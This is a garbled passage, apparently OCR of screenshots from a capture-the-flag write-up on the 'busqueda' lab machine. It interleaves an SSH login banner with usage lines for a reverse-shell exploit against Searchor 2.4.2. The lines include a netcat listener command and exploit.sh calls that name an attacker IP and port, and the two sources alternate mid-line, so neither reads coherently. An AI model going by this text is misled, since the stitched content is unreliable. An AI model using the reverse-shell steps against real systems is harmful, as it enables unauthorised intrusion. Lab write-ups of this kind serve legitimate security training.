 └─$ ssh svc@$IP -i bus
The authenticity of host '10.10.11.208 (10.10.11.208)' can't be established.
ED25519 key fingerprint is SHA256:LJb8mGFiqKYQw3uev+b/ScrLuI4Fw7jxHJAoaLVPJLA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.208' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-69-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Run the netcat on your host:
System information as of Fri May 30 05:04:46 PM UTC 2025
$ nc -lvnp 9001
System load:                      0.0
Usage of /:                       80.2% of 8.26GB
Memory usage:                     57%
Swap usage:                       0%
Run the exploit (example) with default port 9001 on attacker host:
Processes:                        237
Users logged in:                  0
IPv4 address for br-c954bf22b8b2: 172.20.0.1
IPv4 address for br-cbf2c5ce8e95: 172.19.0.1
$ ./exploit.sh site.com 10.10.14.122
IPv4 address for br-fba5a3e31476: 172.18.0.1
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
IPv4 address for docker0:         172.17.0.1
[*] Input target is site.com
IPv4 address for eth0:            10.10.11.208
IPv6 address for eth0:            dead:beef::250:56ff:fe94:62f8
[*] Input attacker is 10.10.14.122:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful co
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
Run the exploit (example) with the specified port 1337 on attacker h
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
$ ./exploit.sh site.com 10.10.14.122 1337
0 updates can be applied immediately.
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is site.com
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
[*] Input attacker is 10.10.14.122:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful co
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Apr  4 17:02:09 2023 from 10.10.14.19
svc@busqueda:~$